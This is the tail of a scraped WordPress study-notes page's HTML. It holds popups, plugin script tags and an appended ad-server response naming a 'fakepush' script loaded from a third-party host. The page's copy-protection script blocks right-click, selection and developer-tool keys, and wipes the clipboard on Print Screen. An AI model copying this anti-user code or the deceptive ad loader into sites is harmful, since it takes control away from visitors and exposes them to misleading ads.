                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                *:not(input):not(textarea)::selection {
            background-color: transparent !important;
            color: inherit !important;
        }

        *:not(input):not(textarea)::-moz-selection {
            background-color: transparent !important;
            color: inherit !important;
        }

            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play(1);
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play(1);
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play(1);
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play(1);
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play(1);
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play(1);
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play(1);
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<div id="pum-24808" class="pum pum-overlay pum-theme-24240 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:24808,&quot;slug&quot;:&quot;direct-link&quot;,&quot;theme_id&quot;:24240,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-24808" class="pum-container popmake theme-24240 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<pre class="language-html" tabindex="0"><code class="language-html"><span class="token tag"><span class="token punctuation">&lt;</span>a <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"https://vupteerairs.net/4/7898527</span><span class="token punctuation">"</span></span> <span class="token attr-name">target</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>_blank<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>noopener noreferrer<span class="token punctuation">"</span></span><span class="token punctuation">&gt;</span></span><span class="token tag"><span class="token punctuation">&lt;/</span>a<span class="token punctuation">&gt;</span></span></code></pre>
<p>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-24249" class="pum pum-overlay pum-theme-24240 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:24249,&quot;slug&quot;:&quot;youtube&quot;,&quot;theme_id&quot;:24240,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-24249&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-24249&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-24249" class="pum-container popmake theme-24240 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><strong><span style="font-family: 'trebuchet ms', geneva, sans-serif;">Subscribe to Simplynotes Channel on YouTube</span></strong></p>
<div class="zak-oembed-container"><iframe title="Functions of Management - UGC NET CODE 55 and CODE 17 Study Material | BBA/MBA Notes" width="1100" height="619" src="https://www.youtube.com/embed/bzsGFz6d6J8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><a href="https://www.youtube.com/channel/UCZ5h1l86RXJM4ogDNvbzfoQ/?sub_confirmation=1"><img decoding="async" class="aligncenter wp-image-24250 size-medium" src="http://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-300x111.png" alt="simplynotes youtube" width="300" height="111" srcset="http://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-300x111.png 300w, http://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-1024x380.png 1024w, http://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-768x285.png 768w, http://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button.png 1234w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><span style="font-family: 'trebuchet ms', geneva, sans-serif;">Subscribe &amp; Support Us !</span></strong></p>
<p>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-layout-1.wp-container-core-social-links-layout-1{justify-content:center;}
</style>
<link rel='stylesheet' id='slickquiz_css-css' href='http://www.simplynotes.in/wp-content/plugins/slickquiz/slickquiz/css/slickQuiz.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slickquiz_front_css-css' href='http://www.simplynotes.in/wp-content/plugins/slickquiz/css/front.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.20" id="zakra-navigation-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.20" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.20" id="zakra-custom-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"http:\/\/www.simplynotes.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/www.simplynotes.in\/wp-admin\/admin-ajax.php","restapi":"http:\/\/www.simplynotes.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"24240","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/www.simplynotes.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/www.simplynotes.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-24808":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24240","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24808,"slug":"direct-link"},"pum-24249":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-24249"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-24249","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24240","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24249,"slug":"youtube"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.simplynotes.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1723713635&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script defer type="text/javascript" src="http://www.simplynotes.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1723704578" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-content/plugins/slickquiz/slickquiz/js/slickQuiz.js?ver=6.4.7" id="slickquiz_js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sg2plmcpnl484774'},{'dcenter':'sg2'},{'cp_id':'8564307'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/4972507?oo=1&sw_version=v1.776.0-s&oaid=0802c8c340a34a7ae57c16123adce904&st=true
body_size: -100
content:
{"fakepushReloadScript":true, "fakepushZoneId":4972507, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}